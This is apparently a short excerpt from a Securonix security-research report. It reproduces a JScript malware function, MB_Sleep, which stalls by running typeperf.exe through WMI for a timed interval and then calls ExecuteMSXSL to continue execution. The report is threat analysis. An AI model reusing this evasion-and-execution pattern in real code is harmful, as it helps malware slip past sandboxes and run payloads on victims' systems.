 SECURONIX
function MB_Sleep(var_2) {
    var status;
    if (!var_2) {
        return false;
    }
    var timeout_int = var_2 * 60;
    var timeout_str = timeout_int.toString();
    try {
        status = ExecuteCmdviaWMI('typeperf.exe "\\System\\Processor Queue Length" -si ' + timeout_str + ' -sc 1', 1);
        if (status == true) {
            ExecuteMSXSL(false);
        } else {
            ExecuteMSXSL(false);
        }
    } catch (ewmi) {
        ExecuteMSXSL(false);
    }
}
RESEARCH